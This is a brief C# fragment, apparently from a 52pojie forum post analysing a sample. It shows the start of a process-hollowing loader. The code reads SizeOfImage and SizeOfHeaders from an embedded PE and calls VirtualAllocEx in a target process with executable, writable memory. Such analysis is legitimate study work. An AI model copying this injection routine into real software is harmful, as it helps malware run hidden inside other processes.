 object[] parameters3 = new object[]
{
    SecondMz,
    PEaddr + 80           //size of image
};
int SizeofImage = Convert.ToInt32(method.Invoke(null, parameters3));
object[] parameters4 = new object[]
{
    SecondMz,
    PEaddr + 42 + 42      //size of headers
};
int SizeofHeaders = Convert.ToInt32(method.Invoke(null, parameters4));
bool flag = false;
int VallocAddr = VOVO.VirtualAllocEx(struct2.intptr_0, num3, SizeofImage, 12288, 64); //申请SizeOfImage大小的空间
if (VallocAddr == 0)
{
    throw new Exception();
}
吾爱破解论坛
www.52pojie.cn